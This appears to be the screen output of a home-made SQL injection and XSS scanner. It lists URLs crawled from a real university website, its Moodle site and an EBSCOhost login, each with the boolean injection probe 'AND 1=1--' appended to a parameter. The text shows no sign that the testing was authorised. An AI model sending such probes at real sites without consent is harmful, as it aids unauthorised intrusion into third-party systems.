 Let's Start to Test !!!!
Welcome to Test yours Sites !!!
Enter URL ::
https://www.ucsy.edu.mm/
SQL XSS Start
Crawl Page Links_with_Parameters Testing.....
10+TO+2020%5D AND 1=1--
https://www.ucsy.edu.mm/discover?filtertype=dateIssued&amp;filter_relational_operator=equals&amp;filter=%5B20
02+TO+2009%5D AND 1=1--
https://www.ucsy.edu.mm/index.jsp?az=0 AND 1=1--
https://www.ucsy.edu.mm/submission.jsp?az=1 AND 1=1--
https://www.ucsy.edu.mm/committee.jsp?az=2 AND 1=1--
https://www.ucsy.edu.mm/login.jsp?az=3 AND 1=1--
https://www.ucsy.edu.mm/register.jsp?az=4 AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://moodle.ucsy.edu.mm/course/index.php?categoryid=48&fbclid=IwAR1UrNH14eBtmfEMzcYGI5E0GCXqwdKOPKa4Qo7d5H
jKuflgvcb4C6ZT5OM AND 1=1--
https://search.ebscohost.com/login.aspx?authtype=ip,guest&amp;custid=ns271519&amp;profile=eds&amp;groupid=mai
n AND 1=1--
https://moodle.ucsy.edu.mm/course/index.php?categoryid=48&fbclid=IwAR1UrNH14eBtmfEMzcYGI5E0GCXqwdKOPKa4Qo7d5H
Tested_Accuracy Exit